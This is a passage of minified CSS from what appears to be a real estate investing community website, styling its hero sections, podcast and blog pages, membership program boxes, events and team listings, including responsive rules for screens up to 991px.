40px}.grid-container{max-width:1500px;display:block}.grid-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.grid-container.podcast-page{max-width:1000px}.grid-container.tool-page{max-width:1300px}.grid-container.apply-page{max-width:1000px}.grid-container.team-page{max-width:1300px}.lists-data,.buyers-sellers,.marketing,.closings{text-align:left;margin-left:auto;margin-right:auto;padding:2em 4em}.team{text-align:left;margin-left:auto;margin-right:auto;padding:2em 4em 8em}.free-resources{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.free-resources-section{max-width:1500px}.quiz{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.product-info{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.products-wrapper{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.site-logo{width:350px}.download-directory{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,scroll;padding-top:13em;padding-bottom:5em}.download-resources{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.grad-separator-brand{width:50%}.video-stories{background-color:var(--charcoal);background-image:none;max-width:1500px}.apply-container{grid-column-gap:22px;grid-row-gap:22px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:inline-flex}.div-block-143{justify-content:center;align-items:center}.hero-h1-apply{color:#fff;text-align:center;background-image:none;max-width:none;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:1em}.application-intro{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;max-width:1300px}.apply-intro-p{color:var(--white);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;line-height:35px}.body-4{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:100% 0;background-size:cover;background-attachment:fixed}.flip-wins{background-position:0 100%}.container-45{max-width:1500px}.gratitude-wins{background-position:0 100%}.hero-h1-about{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2em;font-weight:800;line-height:1em}.h3-about{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:700;line-height:1em}.button-flex2.about{width:auto;display:block}.button-flex2.careers-page{width:auto;display:flex}.image-144{bottom:20%;right:7%}.image-145{text-align:left;display:block}.team-section{background-position:0 30%}.team-container{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.team-member{padding:1em}.team-headshot.prod-image{width:60%}.team-inner{background-color:#ffffff80}.board-headshot.prod-image{width:60%}.board-member{padding:1em}.team-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.why-col2{padding:1em}.why-7ff{text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.9em;font-weight:800;line-height:1em}.why-7ff.cp-heading,.why-7ff.progra-h3{font-size:3.1em}.fluff-section1{padding:1px 0 0 1px}.fluff-inner.cp2{padding:4em}.fluff-section3{background-size:auto,cover}.fluff-inner-right.cp2{padding:4em}.fluff-section{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.bill-video-bkg{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(121deg,#16202c 13%,#16202c4a);background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.hero-h1-bio{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:4em;font-weight:800;line-height:1em}.h2-bio{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:30px;margin-bottom:30px;padding-left:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:400;line-height:1em}.bio-intro{grid-column-gap:15px;grid-row-gap:15px;padding-bottom:20px}.podcast-cell-left{flex-flow:column;justify-content:center;align-items:center}.bio-podcast-h2{color:#fff;text-align:center;background-image:none;max-width:1000px;margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:4em;font-weight:800;line-height:1em}.bio-pod-container{grid-column-gap:4px;grid-row-gap:4px;justify-content:center;align-items:center;max-width:1000px;margin-bottom:50px;left:40%}.featured-on{padding-left:100px;padding-right:100px}.capital-wins{background-position:0 100%}.heading-102{line-height:32px}.speaker-para{font-size:1.5em}.bold-text-50,.action-statement{margin-right:5px}.action-para{color:#fff;margin-top:40px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-weight:300;line-height:1em}.text-block-33{width:800px;font-size:17px}.image-151{width:150px}.blog-sect3{background-position:0 30%}.event-video-bkg{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(90deg,#16202c 14%,#16202c12);background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.event-page-intro{grid-column-gap:4px;grid-row-gap:4px;justify-content:center;align-items:center;max-width:1500px;margin-bottom:50px;left:40%}.featured-block{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.featured-container{max-width:1500px;display:block}.featured-container.cp-intro{text-align:left;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.featured-intro{padding:0}.fi-cont.cp2{padding:4em}.fi-flexbox{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.fe-promo{padding:1em}.fe-register{grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;object-fit:fill;background-color:#16202cb3;border-bottom:2px solid #3396f7;border-radius:8px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;width:auto;padding:15px 30px;font-size:1em;text-decoration:none;display:inline-flex;overflow:clip}.fe-register:hover{background-color:var(--_new-branding---7f-prim)}.fe-register.alt1{display:flex}.previous-event-title{font-size:5em}.prev-para{font-size:1.5em}.tool-section-title{font-size:3em}.community-proof-main{grid-column-gap:0px;grid-row-gap:0px;display:flex}.community-proof-main.cp-intro{max-width:1500px}.cp-mid{padding:1em}.cp-irght{background-size:auto,cover}.career-sub{color:var(--_new-branding---7f-prim);text-transform:none;align-self:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:25px;text-decoration:none}.career-sub.cp-h2{font-size:25px}.career-mission-box{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.job-location,.job-capacity{font-size:18px}.job-description p{font-size:1.2em}.job-btn{padding:15px 40px}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{padding:4em}.featured-columns-homepage{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:stretch;display:flex}.featured-columns-homepage.cp-intro{max-width:1500px}.rnway-col{padding:1em}.runwaybox{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.runwaybox.rnwy-cont{min-height:680px;padding:8em 4em 4em}.runwaybox.alt-cont,.runwaybox.tt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.runwaybox.profit-container,.runwaybox.featured-event-block{padding:8em 4em 4em}.altitudebox{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.altitudebox.rnwy-cont{padding:8em 4em 4em}.altitudebox.alt-cont{background-color:var(--_new-branding---base-blue);min-height:680px;padding:8em 4em 4em}.altitudebox.tt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.altitudebox.profit-container,.altitudebox.featured-event-block{padding:8em 4em 4em}.ttbox{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.ttbox.rnwy-cont{padding:8em 4em 4em}.ttbox.alt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.ttbox.tt-cont{background-color:var(--_new-branding---base-blue);min-height:680px;padding:8em 4em 4em}.ttbox.profit-container,.ttbox.featured-event-block{padding:8em 4em 4em}}@media screen and (max-width:991px){h2{font-size:20px;line-height:30px}h4{font-size:15px;line-height:20px}p{font-size:15px;line-height:25px}a{font-size:15px;line-height:25px;display:inline}strong{margin-bottom:0;font-size:1em;line-height:30px}.section-100{padding:50px 40px}.section-100.charcoal-bg{padding-top:70px;padding-bottom:70px}.section-100_container{display:block}.nav-menu{text-align:left;background-color:#5492b7;flex-direction:column;justify-content:center;display:flex}.dropdown-list{z-index:3;background-color:#0f151d;background-image:linear-gradient(180deg,var(--_new-branding---base-blue),#0f151d);width:50%;margin-top:0;padding-top:0;display:none;position:relative}.dropdown-list.w--open{border-right:1px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);background-image:none;width:100%;margin-top:0;margin-left:0;padding:10px 0}.dropdown-list.members.w--open{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;width:100%}.menu-button{background-color:#191919}.icon{color:#fff}.hero-section{background-image:radial-gradient(circle,#000000e3,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,60%;background-size:auto,auto,cover,cover;padding:80px 40px}.hero-container{min-height:auto;padding-top:0}.main-paragraph.black.about{font-size:15px}.main-paragraph.about_1{margin-bottom:0;padding-left:60px;padding-right:60px}.hero-ticket-button{display:none}.all-copy{margin-bottom:40px;font-size:15px;line-height:25px}.main_heading{font-size:30px;line-height:40px}.main_heading.charcoal{line-height:30px}.main_heading.charcoal._1{font-size:30px;line-height:40px}.main_heading.charcoal.programs{margin-top:20px;margin-bottom:20px;padding-bottom:0;padding-left:0;padding-right:0;line-height:20px}.grid{grid-column-gap:46px;grid-row-gap:36px;grid-template-columns:1fr 1fr}.getting-started-item{min-height:300px;padding-bottom:40px}.h2_heading{max-width:600px;margin-left:auto;margin-right:auto;font-size:25px;line-height:35px}.waystogetinvolved{padding-left:40px;padding-right:40px}.footer-youtube-icon{max-width:17%}.footer{padding:1em}.all-rights-reserved{font-size:12px;line-height:20px}.footer-legal-links{font-size:12px}.footer-facebook-icon{max-width:15%}.navbar-2{padding-left:50px;padding-right:50px}.navlink{color:#fff;text-align:center;flex-direction:column;justify-content:center;align-items:center;padding-left:10px;display:flex}.joinus_yellow-button-2.nav{flex-direction:column;flex:0 auto;align-self:center;max-width:150px;display:none}.facebook-inidividual{min-height:500px;padding-left:30px;padding-right:30px}.join-wrapper{padding-top:20px;padding-bottom:20px}.community-individual{padding-left:30px;padding-right:30px}.join-headings{font-size:20px;line-height:30px}.join-paragraph{font-size:15px}.more-videos-individual{padding-left:30px;padding-right:30px}.about-container{min-height:500px}.episodes-heading{margin-top:0;font-size:35px;line-height:40px}.gold-white-divider{max-width:5%}.question-h1{font-size:25px;line-height:35px}.slanted-content{margin-left:auto;margin-right:auto;display:block}.right-slant-body-content{margin:0;padding:50px 40px}.goal-h1{margin-top:0;padding-left:60px;padding-right:60px}.meet-the-team{padding:50px 40px}.we-ve-helped-100s{padding:80px 40px}.what-sets-us-apart{padding:50px 40px}.set-apart-heading{font-size:30px;line-height:40px}.set-us-apart-grid{grid-column-gap:20px;grid-row-gap:20px}.we-are-reinventing{padding:80px 40px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e4_sdfg.jpg);background-position:0 0;background-size:cover;width:auto;min-width:0;min-height:auto;margin-top:40px;padding:30px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e5_wsx.jpg);background-position:50%;background-size:cover;width:auto;min-width:600px;min-height:200px;max-height:none;padding:30px}.facebook-group-wrapper.academy{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371275_foundation.png);background-position:50%;background-size:cover}.podcast-section{padding:8em 40px 50px}.podcast-copy-section{margin:0;padding:50px 80px}.all-episodes-section{padding:50px 40px}.all-episodes-heading{margin-top:0;font-size:25px;line-height:30px}.essential-eps-hero-banner{max-height:500px;padding:50px 40px}.essential-episodes-tabs{padding-bottom:50px;padding-left:40px;padding-right:40px}.podcast-rei-grid{grid-column-gap:10px}.text-block{padding-top:10px;padding-bottom:10px}.tabs-menu{flex-wrap:wrap;padding-bottom:60px}.tab-link{padding:0 15px}.tab-link.w--current{padding-left:15px;padding-right:15px}.podcast-grid-content{min-height:506px}.podcast-wholesale-grid{grid-template-columns:1fr 1fr}.podcast-flipping-grid{grid-column-gap:20px}.episodes-links{grid-column-gap:10px;max-width:500px;margin-top:10px;padding-bottom:40px}.episodes-subheading{max-width:none;font-size:15px;line-height:25px}.episodes-spotify-link{justify-content:center;align-items:center;display:flex}.episodes-hero{min-height:auto}.rss-feed-image{left:auto}.podcast-heading{margin-bottom:20px;font-size:30px}.fs-section{padding:50px 40px}.slider-component{width:550px;height:166px}.listennow-link{font-size:15px}.all-title{width:56%;overflow:visible}.all-date{width:18%}.all-head,.all-date-text{font-size:15px}.products-card-content{min-height:201px;padding-left:20px;padding-right:20px}.acast-link{max-width:none}.podcast-embed-acast{max-width:700px;top:81px}.podcast-quiz{padding:50px 40px}.q_h1{margin-bottom:20px;font-size:25px;line-height:30px}.q_h3{margin-bottom:40px;font-size:25px}.blogpage_hero{padding:0}.join_links{line-height:35px}.blog_copy_section{padding:60px 4em 50px}.blog-heading{text-align:center;width:auto;margin-left:0;margin-right:0;padding-left:40px;padding-right:40px;font-size:2.3em}.essential_blogs{padding:50px 40px}.essentials-card-content{min-height:500px;padding-top:10px;padding-left:20px;padding-right:20px}.essentials-grid{grid-column-gap:21px;grid-row-gap:29px;grid-template-columns:1fr 1fr}.blog-subhead{margin-bottom:20px;font-size:20px;line-height:25px}.blog-content{padding-top:20px}.hero-h1{margin-bottom:0;font-size:35px}.hero-sub-p{font-size:15px}.setapart_image{max-width:none}.setapart_copy{font-size:15px;line-height:25px}.meet-the-team-grid{grid-column-gap:25px;padding-bottom:0}.accordion-item{margin-bottom:40px}.podcast_copy{max-width:none;font-size:1em}.video{min-width:500px}.social-content-title{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710ea_ert.jpg);background-position:50%;background-size:cover;min-width:600px;max-width:none;min-height:200px;padding:30px}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e8_tyui.jpg);background-position:50%;background-size:cover;max-width:none;min-height:200px;max-height:none;margin-bottom:25px;padding:30px}.social-content-title.newsletter{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e3_asd.jpg);background-position:80%;background-size:cover;padding:30px}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e9_iop.jpg);background-position:50%;background-size:cover;min-width:600px;max-width:none;margin-top:24px}.social-content-title.yt{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710ef_dfg.jpg);background-position:50%;background-size:cover;min-width:auto;max-width:940px;margin-bottom:35px;padding-top:30px}.involvement-content{grid-template-rows:auto auto auto;grid-template-columns:1fr;width:100%;max-width:1000px;margin-bottom:0}.involvement-content._2{grid-template-rows:auto;display:block}.blog-hero-container{padding:8em 4em 4em}.blog-copy-container{max-width:750px}.left-slan-image-wrapper{display:none}.navbar-container{justify-content:center;max-width:none;padding-left:50px;padding-right:50px;display:flex}.navbar-logo{flex:0 auto;align-self:center;margin-left:0;display:block}.image-46{margin-top:0;margin-left:auto;padding-top:20px}.icon-4{color:var(--white);font-family:"Helveticaneue 02";font-size:40px}.navbar-mobile-menu.w--open{background-color:var(--charcoal)}.slider{height:224px}.hero-image{max-width:40%}.learn-video-heading{font-size:20px}.best-selling-section{padding:50px 40px}.facebook-grid{max-width:none;min-height:auto;max-height:none;display:block}.footer-logo-image{max-width:20%;margin-bottom:0}.about-h1{margin-top:0;font-size:35px;line-height:40px}.about-h1.center{padding-left:20px;padding-right:10px;font-size:30px;line-height:45px}.stuck-section{padding:50px 40px}.reinventing-heading{font-size:25px;line-height:40px}.navbar-menu{border-bottom:2px none var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);border-top-left-radius:0;border-bottom-right-radius:10px;border-bottom-left-radius:10px;flex-flow:row;width:40%;margin-right:60px;padding-top:20px;padding-bottom:20px;display:block;box-shadow:-6px 5px 12px #3793f73d}.events-toggle.member{justify-content:center;align-items:center;display:inline-block}.episodes-rss-feed{justify-content:center;align-items:center;display:flex}.slide,.mask{height:224px}.heading-27{margin-bottom:80px}.heading-27._7f{margin-bottom:60px}.heading-27.rei{color:var(--white);margin-bottom:60px}.heading-27.rei._7ff{margin-bottom:20px}.blog-block-heading{font-size:20px;line-height:30px}.outline_button2.ig.podcast._22{border-color:var(--white);color:var(--white)}.client-list{padding-left:50px;padding-right:50px}.video-overlay{padding-top:0;padding-right:0;display:none}.banner_heading.productdirectory{text-align:center;max-width:none}.banner_heading.tooldirectory,.banner_heading.downloads{text-align:center;margin-left:auto;margin-right:auto}.banner_copy.productdirectory{text-align:center;width:60%;margin-left:auto;margin-right:auto}.banner_copy.productdirectory.tools-page{width:90%}.e_banner{padding-top:150px;padding-bottom:150px}.event{padding:70px}.grid-5{display:block}.conferences{padding:50px 40px 80px}.grid-6{grid-column-gap:20px}.hacking-live-image{padding-top:0;padding-bottom:0}.conference_copy{flex-direction:row;justify-content:space-between;align-self:center;align-items:stretch;padding-left:20px;padding-right:20px;font-size:18px;display:flex}.conference-card-wrapper{flex-direction:column;justify-content:space-between;display:flex}.member-events{padding:50px 40px 80px}.conference_button{max-width:none}.grid-7{grid-column-gap:20px;grid-row-gap:50px}.paragraph-16{font-size:18px;line-height:30px}.prod_directory_banner{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202c7a,#16202c7a),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg);background-position:0%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,auto;background-attachment:scroll,scroll,scroll;padding-top:8em;padding-left:40px;padding-right:40px}.book_feature_section{padding:70px 40px}.grid-8{grid-column-gap:30px}.heading-30{font-size:30px;line-height:40px}.free_products_section{padding:50px 40px 70px}.heading-31{margin-top:0}.collection-list{grid-template-columns:1fr 1fr 1fr;display:block}.collection-list-item{padding:0}.blog-featured-top{height:174px}.stategy-content{min-height:372px}.multifamily-live-image{background-image:none;padding-top:0;padding-bottom:0}.all-blogs-section{padding:50px 40px}.blog_banner{background-position:80%;background-size:auto;padding-left:50px;padding-right:50px}.section_blog_tabs{padding-left:10px;padding-right:10px}.blog_heading{font-size:3.5em}.tabs-menu-2{flex-wrap:wrap}.textblock{font-size:15px}.tab-link-market-money{padding-left:30px}.button-3{font-size:20px}.paragraph-19{font-size:18px;line-height:30px}.heading-38{font-size:45px;line-height:60px}.section-104{background-size:contain;border-bottom-left-radius:15px;min-height:400px;padding:10px 50px 60px}.section-104.podcast-page{padding-bottom:1em}.section-104.about-page{padding-top:1px;padding-bottom:1em}.section-104.bio-hero{padding-top:0;padding-bottom:0;position:static}.section-104.podcast-adam-page{padding-bottom:1em}.section-104.home-page-hero{background-position:0 100%,0 0,0 0}.container-23{margin-top:0;padding-top:40px}.heading-40{max-width:500px;padding-right:53px;font-size:40px;line-height:50px}.paragraph-20{max-width:500px;margin-bottom:50px;font-size:18px;line-height:30px}.button-4{font-size:18px}.section-105{padding-left:50px;padding-right:50px}.button-5{width:350px}.section-106{padding-left:40px;padding-right:40px}.bold-text-2{font-size:20px}.image-64{max-width:80%}.column{flex-direction:column;align-items:flex-end}.columns{display:flex}.collection-list-3{grid-column-gap:26px;grid-row-gap:29px;column-count:2}.section-109{padding-bottom:60px;padding-left:40px;padding-right:40px}.button-7{max-width:350px}.heading-45{font-size:15px;line-height:20px}.grid-12{grid-column-gap:20px}.section-111,.section-114{padding-left:50px;padding-right:50px}.grid-13.other{place-items:center}.image-66{margin-left:auto;margin-right:auto}.testimonial-grid{grid-row-gap:60px;grid-template-columns:1fr;position:static}.testimonial-grid.new-layout{grid-template-columns:1fr}.testimonials-section{padding:50px 40px}.testimonials-section.celebs.new-layout{padding-right:0}.testimonial-text{text-align:center;position:static}.testimonial-text.new-layout{flex-direction:column;align-items:center;padding-right:40px;display:flex}.testimonial-author.celebs.new-layout{padding-right:40px}.testimonial-card.celbs-new-layout{min-width:320px}.testimonial-author-image{width:56px}.heading-50{margin-top:auto}.reviews{padding-top:40px;padding-left:40px;padding-right:40px}._2--1-1,._3--1-3-1,._3--1-1-1,._2--1-3,._2--3-1,._2--2-1,._2--1-2,._3--2-1-1,._3--1-2-1,._3--1-1-2,._3--1-1-4,.duplicate-this{grid-column-gap:16px}.columns-3,.columns-4{align-items:center;display:flex}.heading-52{margin-bottom:0}.image-68{width:100%;height:auto}.bookbill_section{padding-left:40px;padding-right:40px}.section-115{padding:50px 40px 70px}.heading-54{font-size:25px;line-height:35px}.button-9{font-size:16px}.section-116{padding:50px 40px}.heading-55{margin-bottom:50px;font-size:30px}.heading-56{font-size:40px}.image-69{max-width:30px;max-height:none}.grid-18{grid-column-gap:7px}.section-117{padding:50px 40px}.paragraph-33{line-height:20px}.heading-57{font-size:30px}.heading-58{margin-bottom:0;font-size:20px;line-height:30px}.paragraph-34{margin-top:20px}.section-118{padding:60px 40px}.heading-59{font-size:40px}.background-video-4{padding:40px}.section-119{padding-top:60px;padding-left:40px;padding-right:40px}.div-block-81{position:static;top:21px}.image-72{z-index:10;position:static}.div-block-82{position:sticky}.heading-61{margin-bottom:50px}.section-120{margin-top:30px}.section-121{padding-left:40px;padding-right:40px}.celebs-image.new-layout{box-shadow:none;border-radius:15px}.div-block-89{padding-left:40px}.ticker-container-right{overflow:visible}.ticker-container-right.black{overflow:hidden}.home-header{flex-direction:column;align-items:center;padding-top:20px}.div-block-90{margin-bottom:10px}.home-hero-h1{margin-bottom:10px;margin-right:0;font-size:50px;line-height:50px}.button{border-radius:8px;margin-top:10px;margin-left:0}.text-block-15{text-align:center;margin-bottom:10px}.heading-62{text-align:left}.blogfeatured{height:auto}.blog-ad-head,.heading-62-copy{text-align:left}.adspace-content{padding-left:40px}.get-involved-section{padding:5em 3em 2em}.div-block-92{padding:2em}.link{font-size:15px;line-height:20px}.events_div_heading{font-size:20px;line-height:35px}.section-122{padding-left:30px;padding-right:30px}.heading-64{font-size:25px;line-height:35px}.launchgrow_subdiv,.launchgrow_subdiv.left{padding-left:10px;padding-right:10px}.heading-66{font-size:15px;line-height:20px}.div-block-94{padding-bottom:0;padding-left:0;padding-right:0}.div-block-95{display:flex}.academy_section{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371277_2.png);background-position:0 0,50%;background-size:auto,cover;padding-left:60px;padding-right:30px}.paragraph-45{margin-bottom:40px}.section-123{padding-left:30px;padding-right:30px}.grid-27{padding:30px;display:block}.selling-product-div{margin-bottom:30px}.testimonial_section{padding-top:0}.div-block-101{width:600px;margin-left:auto;margin-right:auto;display:block}.heading-67{text-align:center;margin-bottom:50px}.grid-28{justify-items:center;max-width:300px;margin-left:auto;margin-right:auto;padding-left:0}.get-involved_icon{top:-50px}.html-embed{width:25%;margin-left:0}.button-15{font-size:18px}.div-block-107{margin-bottom:60px}.section-125{background-image:linear-gradient(#1919194f,#1919194f),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d3237111e_Banner_Products.jpg);background-position:0 0,100%;padding-left:60px;padding-right:60px}.paragraph-47{max-width:400px}.section-127{padding-left:60px;padding-right:60px}.section-128{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(to bottom,null,null),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cedce0b4dc7ac6175474a_7ficon3.svg);background-position:0 100%,0 0,0 0;padding-left:100px;padding-right:100px}.section-128._500k{padding-left:60px;padding-right:60px}._500k-paragraph{max-width:100%}.div-block-112{background-color:#000;background-size:cover;height:265px}.membership_runway_section{padding-left:50px;padding-right:50px}._7-figure-runway{max-width:55%}.membership_altitude_section,.membership_multifamily_section{padding-left:50px;padding-right:50px}.hero-button-icon{font-size:18px}.subscribe-button-html{width:25%;margin-left:0}.hero-video-link-block.community{width:50%}.section-bg-pattern{padding-left:30px;padding-right:30px}.join-headingss-box{font-size:20px;line-height:30px}.runway-button{font-size:18px}.join-community-flex{margin-bottom:0;margin-left:0;margin-right:0;padding-bottom:0}.join-community-flex.main{margin-right:0}.join-community-left{width:100%}.join-community-left.v2{justify-content:flex-start;align-items:center}.image-94{top:-50px;left:5px}.grid-32,.grid-33,.grid-34{display:block}.video-14,.video-15,.video-16{margin-top:40px}.grid-35{display:block}.video-17{margin-top:0}.contern_wrapper{width:650px}.image-95{max-width:5%}.ffsp_hero-section{padding-left:40px;padding-right:40px}.div-block-121{width:700px}.heading-80{font-size:45px;line-height:55px}.temporary-fhl-banner{padding:100px 40px}.temporary-banner-2{background-image:linear-gradient(#0000,#0000),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323712c9_Artboard%201-80.jpg);background-position:0 0,100%;padding:50px 20px}.linktree-button-new{text-align:left;justify-content:flex-start;min-width:40px;padding-left:64px;padding-right:30px}.linktree-button{font-size:15px}.linktree_socialmedia_grid{margin-top:40px}.linktree_sm_div{padding-left:10px;padding-right:10px}.linktree_sm_image{display:inline-block}.linktree_sm_image.fb{width:70%;height:70%}.navlinknew{color:#fff;text-align:center;flex-flow:row;justify-content:center;align-items:center;padding-left:10px;display:flex}.navlinknew.sub-nav-link{width:100%;padding:20px 0}.testimonial-new-item-card{padding:20px}.testimonial-slider-section{padding-top:0;padding-left:20px;padding-right:20px}.image-98,.image-99{overflow:hidden}.collection-list-wrapper-5.new-layout{padding-right:40px;overflow:auto}.cms-list-speaker-new-layout{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:0;padding-bottom:20px;padding-right:0;display:grid}.previous-speaker-title{margin-top:auto}.button-19{display:none}.button-container{opacity:1;display:none}.heading-86{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.highlight{line-height:1em}.paragraph-65{font-size:17px;line-height:18px}.button-1{padding-top:15px;padding-bottom:15px}.button-1.cta-btn{margin-left:20px}.button-1.footer-apply{padding-top:10px;padding-bottom:10px}.container-35{padding-bottom:5px}.button-new-b{padding:10px 20px}.paragraph-66{margin-top:20px;margin-left:auto;margin-right:auto}.italic-text-5{font-size:1em;line-height:1em}.section-intro1{font-size:10px}.flex-block{grid-column-gap:1.5em;grid-row-gap:1.5em}.flex-block.featured-flex.home-page{grid-column-gap:2.1em;grid-row-gap:2.1em}.flex-block.program-page{grid-column-gap:2.3em;grid-row-gap:2.3em;flex-flow:wrap;justify-content:center}.image-105{padding:0 10px}.image-106{padding-left:10px;padding-right:10px}.cp-container.cp-intro{padding:0}.featured-columns{flex-flow:column;align-items:stretch;display:block}.featured-columns.cp-intro{flex-flow:wrap}.heading-87{color:var(--_new-branding---base-blue)}.flex-block-2{grid-column-gap:20px;grid-row-gap:20px;justify-content:flex-start;align-items:center;width:auto;display:inline-flex}.heading-88{color:var(--_new-branding---base-blue);font-size:3.1em;font-weight:800}.heading-88.cp-heading,.heading-88.cp-heading.home-page,.heading-88.cp-heading.about-page,.heading-88.progra-h3{text-align:center}.heading-88.fe-intro{align-self:center}.cp-left{border:1px 